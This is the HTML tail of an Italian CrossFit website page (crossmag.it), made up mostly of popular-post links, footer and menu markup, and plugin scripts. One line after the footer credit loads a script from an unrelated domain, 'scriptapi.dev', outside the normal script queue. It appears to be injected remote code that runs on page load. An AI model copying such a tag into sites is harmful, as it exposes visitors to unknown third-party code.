                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10541 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ff48e7cdeb","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"327805869d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10541","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
